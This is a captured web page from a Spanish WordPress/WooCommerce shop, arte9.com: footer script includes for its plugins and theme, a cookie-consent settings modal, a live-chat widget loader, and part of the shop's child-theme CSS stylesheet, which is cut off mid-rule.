	<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.12.1' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Cerrar","currentText":"Hoy","monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"dateFormat":"d \\dd\\e MM \\dd\\e yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/js/jquery.typewatch.js?ver=6.5.1' id='mec-typekit-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/featherlight/featherlight.js?ver=6.5.1' id='featherlight-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/select2/select2.full.min.js?ver=6.5.1' id='mec-select2-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltip.js?ver=6.5.1' id='mec-tooltip-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/lity/lity.min.js?ver=6.5.1' id='mec-lity-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/colorbrightness/colorbrightness.min.js?ver=6.5.1' id='mec-colorbrightness-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/owl-carousel/owl.carousel.min.js?ver=6.5.1' id='mec-owl-carousel-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/mec-fluent-layouts.min.js?ver=1.2.1' id='mec-fluent-layouts-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/arte9.com\/carrito\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=4.3.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21' id='zoom-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2' id='flexslider-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1' id='photoswipe-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1' id='photoswipe-ui-default-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=4.3.0' id='wc-single-product-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=4.3.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_aa36f0e6ef7cb301d294c87efd314128","fragment_name":"wc_fragments_aa36f0e6ef7cb301d294c87efd314128","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=4.3.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-after'>
		jQuery( 'body' ).bind( 'wc_fragments_refreshed', function() {
			var jetpackLazyImagesLoadEvent;
			try {
				jetpackLazyImagesLoadEvent = new Event( 'jetpack-lazy-images-load', {
					bubbles: true,
					cancelable: true
				} );
			} catch ( e ) {
				jetpackLazyImagesLoadEvent = document.createEvent( 'Event' )
				jetpackLazyImagesLoadEvent.initEvent( 'jetpack-lazy-images-load', true, true );
			}
			jQuery( 'body' ).get( 0 ).dispatchEvent( jetpackLazyImagesLoadEvent );
		} );
		
</script>
<script type='text/javascript' id='mailchimp-woocommerce-js-extra'>
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/arte9.com","ajax_url":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"es","allowed_to_set_cookies":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=2.6.2.01' id='mailchimp-woocommerce-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara-child/script.js?ver=5.6.16' id='madara-js-child-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/comment-reply.min.js?ver=5.6.16' id='comment-reply-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/core.js?ver=5.6.16' id='madara-core-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/bootstrap.min.js?ver=4.3.1' id='bootstrap-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/shuffle.min.js?ver=5.6.16' id='shuffle-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/aos.js?ver=5.6.16' id='aos-js'></script>
<script type='text/javascript' id='madara-js-js-extra'>
/* <![CDATA[ */
var madara = {"ajaxurl":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php","query_vars":{"page":0,"product":"pocimas-y-brebajes-jr","post_type":"product","name":"pocimas-y-brebajes-jr","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"lazy_load_term_meta":true,"update_post_meta_cache":true,"posts_per_page":40,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC"},"current_url":"https:\/\/arte9.com\/producto\/pocimas-y-brebajes-jr"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/template.js?ver=5.6.16' id='madara-js-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/ajax.js?ver=5.6.16' id='madara-ajax-js'></script>
<script type='text/javascript' id='wp-manga-login-ajax-js-extra'>
/* <![CDATA[ */
var wpMangaLogin = {"admin_ajax":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php","home_url":"https:\/\/arte9.com","messages":{"please_enter_username":"Por favor ingrese el nombre de usuario","please_enter_password":"Por favor, ingrese contrase\u00f1a","invalid_username_or_password":"usuario o contrase\u00f1a invalido","server_error":"Error del servidor","username_or_email_cannot_be_empty":"El nombre de usuario o el correo electr\u00f3nico no pueden estar vac\u00edos","please_fill_all_fields":"Por favor complete todos los campos de contrase\u00f1a.","password_cannot_less_than_12":"La contrase\u00f1a no puede tener menos de 12 caracteres","password_doesnot_match":"La contrase\u00f1a no coincide. Int\u00e9ntalo de nuevo.","username_cannot_empty":"El nombre de usuario no puede estar vac\u00edo","email_cannot_empty":"El correo electr\u00f3nico no puede estar vac\u00edo","password_cannot_empty":"La contrase\u00f1a no puede estar vac\u00eda"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/madara-core/assets/js/login.js?ver=5.6.16' id='wp-manga-login-ajax-js'></script>
<script type='text/javascript' id='moove_gdpr_frontend-js-extra'>
/* <![CDATA[ */
var moove_frontend_gdpr_scripts = {"ajaxurl":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php","post_id":"44177","plugin_dir":"https:\/\/arte9.com\/wp-content\/plugins\/gdpr-cookie-compliance","show_icons":"all","is_page":"","strict_init":"1","enabled_default":{"third_party":1,"advanced":0},"geo_location":"false","force_reload":"false","is_single":"1","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_cs_action":"1","gdpr_scor":"true","wp_lang":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=4.8.7' id='moove_gdpr_frontend-js'></script>
<script type='text/javascript' id='moove_gdpr_frontend-js-after'>
var gdpr_consent__strict = "true"
var gdpr_consent__thirdparty = "true"
var gdpr_consent__advanced = "false"
var gdpr_consent__cookies = "strict|thirdparty"
</script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/hoverIntent.min.js?ver=1.8.1' id='hoverIntent-js'></script>
<script type='text/javascript' id='megamenu-js-extra'>
/* <![CDATA[ */
var megamenu = {"timeout":"300","interval":"100"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=2.9.7' id='megamenu-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/madara-core/assets/slick/slick.min.js?ver=5.6.16' id='wp-manga-slick-js-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.12.1' id='jquery-ui-menu-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=7.4.4' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wp-polyfill-js-after'>
( 'fetch' in window ) || document.write( '<script src="https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js?ver=3.0.0"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill-url.min.js?ver=3.6.4"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js?ver=3.0.12"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js?ver=2.0.2"></scr' + 'ipt>' );
</script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/dist/dom-ready.min.js?ver=93db39f6fe07a70cb9217310bec0a531' id='wp-dom-ready-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/dist/i18n.min.js?ver=9e36b5da09c96c657b0297fd6f7cb1fd' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-a11y-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-02 11:15:55+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Notifications":["Avisos"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
</script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/dist/a11y.min.js?ver=f23e5b9c6e4214e0ec04d318a7c9f898' id='wp-a11y-js'></script>
<script type='text/javascript' id='jquery-ui-autocomplete-js-extra'>
/* <![CDATA[ */
var uiAutocompleteL10n = {"noResults":"No se han encontrado resultados.","oneResult":"1 resultado encontrado. Utiliza las teclas de flecha arriba y abajo para navegar.","manyResults":"%d resultados encontrados. Utiliza las teclas arriba y abajo para navegar.","itemSelected":"Elemento seleccionado."};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.12.1' id='jquery-ui-autocomplete-js'></script>
<script type='text/javascript' id='wp-manga-js-extra'>
/* <![CDATA[ */
var manga = {"ajax_url":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php","home_url":"https:\/\/arte9.com","manga_paged_var":"manga-paged"};
var mangaReadingAjax = {"isEnable":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/madara-core/assets/js/script.js?ver=5.6.16' id='wp-manga-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/slick/slick.min.js?ver=1.7.1' id='slick-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/madara-shortcodes/shortcodes/js/ct-shortcodes.js?ver=1.5.2.1' id='ct-shortcode-js-js'></script>

    
  <!--copyscapeskip-->
  <!-- V1 -->
  <div id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" role="complementary" aria-label="Pantalla de ajustes RGPD">
    <div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
          
        <button class="moove-gdpr-modal-close" aria-label="Cerrar los ajustes de cookies RGPD">
          <span class="gdpr-sr-only">Cerrar los ajustes de cookies RGPD</span>
          <span class="gdpr-icon moovegdpr-arrow-close"></span>
        </button>
            <div class="moove-gdpr-modal-left-content">
        
<div class="moove-gdpr-company-logo-holder">
  <img src="https://arte9.com/wp-content/plugins/gdpr-cookie-compliance/dist/images/gdpr-logo.png" alt="Arte9"   width="350"  height="233"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->        <ul id="moove-gdpr-menu">
          
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
  <button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Resumen de privacidad">
    <span class="gdpr-svg-icon">
      <svg class="icon icon-privacy-overview" viewBox="0 0 26 32">
        <path d="M11.082 27.443l1.536 0.666 1.715-0.717c5.018-2.099 8.294-7.014 8.294-12.442v-5.734l-9.958-5.325-9.702 5.325v5.862c0 5.376 3.2 10.24 8.115 12.365zM4.502 10.138l8.166-4.506 8.397 4.506v4.813c0 4.838-2.893 9.19-7.347 11.034l-1.101 0.461-0.922-0.41c-4.352-1.894-7.194-6.195-7.194-10.957v-4.941zM12.029 14.259h1.536v7.347h-1.536v-7.347zM12.029 10.394h1.536v2.483h-1.536v-2.483z" fill="currentColor"></path>
      </svg>      
    </span> 
    <span class="gdpr-nav-tab-title">Resumen de privacidad</span>
  </button>
</li>

  <li class="menu-item-strict-necessary-cookies menu-item-off">
    <button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Cookies estrictamente necesarias">
      <span class="gdpr-svg-icon">
        <svg class="icon icon-strict-necessary" viewBox="0 0 26 32">
          <path d="M22.685 5.478l-9.984 10.752-2.97-4.070c-0.333-0.461-0.973-0.538-1.434-0.205-0.435 0.333-0.538 0.947-0.23 1.408l3.686 5.094c0.179 0.256 0.461 0.41 0.768 0.435h0.051c0.282 0 0.538-0.102 0.742-0.307l10.854-11.699c0.358-0.435 0.333-1.075-0.102-1.434-0.384-0.384-0.998-0.358-1.382 0.026v0zM22.301 12.954c-0.563 0.102-0.922 0.64-0.794 1.203 0.128 0.614 0.179 1.229 0.179 1.843 0 5.094-4.122 9.216-9.216 9.216s-9.216-4.122-9.216-9.216 4.122-9.216 9.216-9.216c1.536 0 3.021 0.384 4.378 1.101 0.512 0.23 1.126 0 1.357-0.538 0.205-0.461 0.051-0.998-0.384-1.254-5.478-2.944-12.314-0.922-15.283 4.557s-0.922 12.314 4.557 15.258 12.314 0.922 15.258-4.557c0.896-1.638 1.357-3.482 1.357-5.35 0-0.768-0.077-1.51-0.23-2.253-0.102-0.538-0.64-0.896-1.178-0.794z" fill="currentColor"></path>
        </svg>
      </span> 
      <span class="gdpr-nav-tab-title">Cookies estrictamente necesarias</span>
    </button>
  </li>




        </ul>
        
<div class="moove-gdpr-branding-cnt">
  
		<a href="https://wordpress.org/plugins/gdpr-cookie-compliance/" target="_blank" rel="noopener noreferrer nofollow" class='moove-gdpr-branding'>Powered by&nbsp; <span>GDPR Cookie Compliance</span></a>
		</div>
<!--  .moove-gdpr-branding -->      </div>
      <!--  .moove-gdpr-modal-left-content -->
      <div class="moove-gdpr-modal-right-content">
        <div class="moove-gdpr-modal-title">
           
        </div>
        <!-- .moove-gdpr-modal-ritle -->
        <div class="main-modal-content">

          <div class="moove-gdpr-tab-content">
            
<div id="privacy_overview" class="moove-gdpr-tab-main">
      <span class="tab-title">Resumen de privacidad</span>
    <div class="moove-gdpr-tab-main-content">
  	<p>Esta web utiliza cookies para que podamos ofrecerte la mejor experiencia de usuario posible. La información de las cookies se almacena en tu navegador y realiza funciones tales como reconocerte cuando vuelves a nuestra web o ayudar a nuestro equipo a comprender qué secciones de la web encuentras más interesantes y útiles.</p>
  	  </div>
  <!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->            
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Cookies estrictamente necesarias</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Las cookies estrictamente necesarias tiene que activarse siempre para que podamos guardar tus preferencias de ajustes de cookies.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Activar o desactivar las cookies</span>        
              <input type="checkbox" aria-label="Cookies estrictamente necesarias"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round" data-text-enable="Activado" data-text-disabled="Desactivado"></span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
              <div class="moove-gdpr-strict-warning-message" style="margin-top: 10px;">
          <p>Si desactivas esta cookie no podremos guardar tus preferencias. Esto significa que cada vez que visites esta web tendrás que activar o desactivar las cookies de nuevo.</p>
        </div>
        <!--  .moove-gdpr-tab-main-content -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
            
            
            
          </div>
          <!--  .moove-gdpr-tab-content -->
        </div>
        <!--  .main-modal-content -->
        <div class="moove-gdpr-modal-footer-content">
          <div class="moove-gdpr-button-holder">
			  		<button class="mgbutton moove-gdpr-modal-allow-all button-visible" role="button" title="Activar todo" aria-label="Activar todo">Activar todo</button>
		  					<button class="mgbutton moove-gdpr-modal-save-settings button-visible" role="button" title="Guardar ajustes" aria-label="Guardar ajustes">Guardar ajustes</button>
				</div>
<!--  .moove-gdpr-button-holder -->        </div>
        <!--  .moove-gdpr-modal-footer-content -->
      </div>
      <!--  .moove-gdpr-modal-right-content -->

      <div class="moove-clearfix"></div>

    </div>
    <!--  .moove-gdpr-modal-content -->
  </div>
  <!-- #moove_gdpr_cookie_modal -->
  <!--/copyscapeskip-->
<script type="text/javascript">
var LHCChatOptions = {};
LHCChatOptions.opt = {widget_height:340,widget_width:300,popup_height:520,popup_width:500,domain:'arte9.com'};
(function() {
var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
var referrer = (document.referrer) ? encodeURIComponent(document.referrer.substr(document.referrer.indexOf('://')+1)) : '';
var location  = (document.location) ? encodeURIComponent(window.location.href.substring(window.location.protocol.length)) : '';
po.src = 'https://ayuda.arte9.com/index.php/esp/chat/getstatus/(click)/internal/(position)/bottom_right/(ma)/br/(top)/350/(units)/pixels/(leaveamessage)/true/(department)/1?r='+referrer+'&l='+location;
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
})();
</script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://arte9.com/wp-content/themes/madara-child/style.css?ver=5.6.16
body_size: 3853
content:
/*
Theme Name: Madara - Child
Description:  Madara Child-Theme
Author:       Madara
Author URI:   http://demo.mangabooth.com/
Template: madara
Tags: one-column, two-columns, right-sidebar, custom-header, custom-menu, editor-style, featured-images, microformats, post-formats, rtl-language-support, sticky-post, translation-ready
Version: 1.0.1.1
*/
.main-navigation_wrap > .wrap_branding {
	position: absolute;top: -83px;
}	
li.product {
	border: solid 2px;
	border-color: #000;
	background-color: #fff;
}
body {
    font-family: 'Andale Sans';
    font-size: 14px;
    line-height: 1.5;
	font-display: swap;
    color: #ffffff;
    -webkit-font-smoothing: antialiased !important;
    -moz-osx-font-smoothing: grayscale !important;
	background-color: #a82522 !important;
}
option {
	background-color: #333;
}
p {
    color: #827f7f;
}
.c-user_item > span {
    color: #fff !important;
}
.tribe-events-button {
	color: #fff !important;
}
.page-numbers {
	color: #000 !important;
}
.sub-menu li {
	background-color: #333 !important;
}
.main-menu {
	background-color: #000;
}
.sub-menu a:hover {
	color: #333 !important;
	background-color: #eb3349 !important;
}
.sub-menu a {
	background-color: #fff;
}
.nav a {
	margin: 3px;
}
.woocommerce-Tabs-panel {
	border: solid 2px;
	margin-top: -22px !important;
	padding: 7px !important;
}
h2:hover {
    color: #fff !important;	
}
.mega-current-menu-item {
	background-color: #A82522 !important;
}
@media (min-width: 1200px) {
	.container, .container-lg, .container-md, .container-sm, .container-xl {
		max-width: 100% !important;
	}
	.logo-ajustes {
		position: absolute;
		top: -16px;
		left: 6px;
		z-index: 99;
		width: 414px !important;
		max-width: 200% !important;
	}
	.login2 {
		margin-left: 60%;
	}
}
@media (max-width: 1199px) {
	.c-woo-breadcrumb {
		display: none !important;
	}
	.logo-ajustes {
		width: 100% !important;
	}
	.c-togle__menu {
		float: right !important;
	}
	.login2 {
		display: none;
	}
	.blog-post-search {
		width: 50%; 
	}
}
@media (max-width: 769px) {
	ul.products.columns-5 li.product, .woocommerce-page ul.products.columns-5 li.product {
		width: 100%;
	}
}
.button  {
	background-color: #fff !important;
	border: solid 1px !important;
	color: #000 !important;
}
.tribe-events-single-section, .tribe-venue-url a, h2.tribe-events-single-section-title {
	color: #333 !important;	
}
#social {
	padding-top: 137px;
	font-size: 120%;	
}
.fa {
	padding: 3%;
	width: 12%;
	text-align: center;
	text-decoration: none;
	margin: 5px 2px;
}	
h2.woocommerce-loop-product__title {
	font-size: 0.8em !important;
}
h2.woocommerce-loop-product__title:over {
	font-size: 1em !important;
	color: #eb3349 !important;
}
li.menu-item > a {
	color: #333 !important;
	text-transform: uppercase !important;
}
ul.products img {
	border-bottom: 1.7px solid #333;
}
span.price {
	color: #eb3349 !important;
}
ins > span.amount {
	color: #eb3349 !important;
}
del.woocommerce-Price-amount {
	color: #000 !important;
}
.woocommerce ul.products li.product .price {
	color: #000;
}
.woocommerce ul.products.columns-5 li.product, .woocommerce-page ul.products.columns-5 li.product {
   
}
.woocommerce ul.products li.product .button {
	padding: 7px !important; 
}
.added_to_cart {
	color: #eb3349 !important;
}
.entry-meta {
	display: none;
}
.c-blog-post .entry-content {
    color: #fff;
}
.woocommerce table.shop_table {
    border: 1px solid #fff;
}
input::placeholder {
    color: #e8dcdc;
    opacity: 1;
}
.remove {
	background-color: #fff;
}
.current {
	color: #000 !important;
	background-color: #ccc !important;
}
#description {
	color: #fff !important;
}
del {
    padding: 0px 4px 0px 4px;
}
ins > span {
	background-color: #fff;
    padding: 5px;	
}
.search-navigation {
	position: relative;
	top: -100px;
	float: right;
	padding-right: 40px;
	width: auto !important;
}
.main-menu {
	width: 100% !important;
}
.site-header .main-navigation .main-navigation_wrap {
	height: 80px !important;
	background-color: #a82522;
}
.site-header .main-navigation .main-menu ul.main-navbar > li > a {
    padding: 10px 0px 0px 0px !important;
}
ul.nav > li.menu-item > a {
	font-size: 0.8922em !important;
}
.autor {
	color: #3e3939;
}
.woocommerce-Price-amount {
	font-size: 18px !important;
}
h2:hover {
	color: #ccc !important;
}
h2 {
	padding: 1px !important;
}
.tachado {
	text-decoration:line-through;
}
tr:hover {
	color: #3e3939; 
}
.stock {
	color: #3e3939 !important;
}
.c-sidebar {
    padding: 0 !important;
}
body.page .c-page-content .content-area {
    margin-top: 0px;
}
.woocommerce div.product div.images img {
	padding: 1px 0px 0px 4px;
}
.flecha-categoria {
	height: 23px;
	width: 100%;
}
.add-carrito, .single_add_to_cart_button {
	width: 145px;
	margin-left: 82px !important;
	color: #fff !important;
	background-color: #a82522 !important;
}
.add-carrito:hover, .single_add_to_cart_button:hover {
	background-color: #000 !important;
}

.cart-contents {
    position: relative;
    display: flex !important;
    flex-flow: column nowrap;
    justify-content: center;
}

.cart-contents:before {
    font-family: 'Font Awesome 5 Free';
    font-weight: 900;	
    content: url("/wp-content/themes/madara-child/img/carrito.png") !important;
    font-size: 30px;
    color: #FF1493;
}

.cart-contents:hover {
    text-decoration: none;
}

.cart-contents-count {
	position: absolute;
    top: 15px;
   	right: 1px;
   	transform: translateY(-105%) translateX(25%);
	font-family: Arial, Helvetica, sans-serif;
	font-weight: normal;
	font-size: 12px;
	line-height: 22px;
	height: 22px;
   	width: 22px;
	vertical-align: middle;
	text-align: center;
	color: #fff;
	background: #000;
	border-radius: 50%;
	padding: 1px;  
}
ul#mega-menu-primary_menu {
	background-color: #000 !important;
	width: 100% !important; 
	float: right !important;
}
div#mega-menu-wrap-primary_menu, ul#mega-menu-wrap-primary_menu {
	background-color: #a82522 !important;
}
ul#mega-menu-wrap-primary_menu {
	max-width: 84px;
}
ul#mega-menu-primary_menu {
	padding-left: 0px !important;
	text-align: center !important;
}
div#mega-menu-wrap-primary_menu {
	padding-left: 0px !important;
	margin-left: 23.5% !important;
}
.mega-indicator {
	display: none !important;
}
.li-footer {
	background-color: #000 !important;
	font-size: 1.5em !important;
	width: 28.75% !important;
}
.info11, .info12 {
	float: left;
}
.info13 {
	float: right;
}
.recibe {
	background-color: #a82522;
	margin-top: 52px;
	padding: 30px;	
}
.horarios1 table tr, th {
	border: none !important;
}
.copyright > p{
	background-color: #a82522 !important;
	padding: 40px !important;
	color: #fff !important;
}
#banner2 {
	background-color: #000;
	width: 100%;
	height: 31px;
	margin-top: -35px;
	color: #a82522;
	border-bottom: 0.5px solid #665454;
	padding-left: 18.5%;
    padding-right: 8%;
	font-size: 0.7rem;
	padding-top: 2px;
}
#primary {
	padding-top: 0px !important;
}
.seguro {
	width: 20px;margin: 0px 7px -5px 10%;	
}
.reparto {
	width: 28px;margin: 0px 7px -5px 10%;	
}
.descuento {
	width: 19px;margin: 0px 7px -5px 10%;	
}
.site-content {
	margin-top: -20px !important;
}
.fa:hover {
    opacity: 0.7;
}
.fa-facebook {
  background: #3B5998;
  color: white;
}
.fa-twitter {
  background: #55ACEE;
  color: white;
}

.fa-google {
  background: #dd4b39;
  color: white;
}

.fa-linkedin {
  background: #007bb5;
  color: white;
}

.fa-youtube {
  background: #bb0000;
  color: white;
}

.fa-instagram {
  background: #125688;
  color: white;
}

.fa-pinterest {
  background: #cb2027;
  color: white;
}

.fa-snapchat-ghost {
  background: #fffc00;
  color: white;
  text-shadow: -1px 0 black, 0 1px black, 1px 0 black, 0 -1px black;
}

.fa-skype {
  background: #00aff0;
  color: white;
}

.fa-android {
  background: #a4c639;
  color: white;
}

.fa-dribbble {
  background: #ea4c89;
  color: white;
}

.fa-vimeo {
  background: #45bbff;
  color: white;
}

.fa-tumblr {
  background: #2c4762;
